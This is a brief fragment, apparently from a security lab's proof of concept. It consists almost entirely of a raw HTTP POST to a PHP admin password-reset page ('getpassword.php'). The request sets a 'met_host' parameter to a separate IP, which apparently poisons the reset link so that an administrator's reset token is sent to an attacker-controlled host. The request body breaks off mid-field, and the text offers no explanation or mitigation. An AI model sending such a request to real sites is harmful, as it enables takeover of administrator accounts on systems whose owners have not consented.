 1 POST /admin/admin/getpassword.php?met_host=192.168.0.46 HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://127.0.0.1:8081/admin/admin/getpassword.php
9 Cookie: PHPSESSID=p1jplqms9beglq45t4itm8uu74
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 89
13
14 action=next2&abt_type=2&admin_mobile=52013146%40qq.com&submit=%E4%B8%
字节脉搏实验室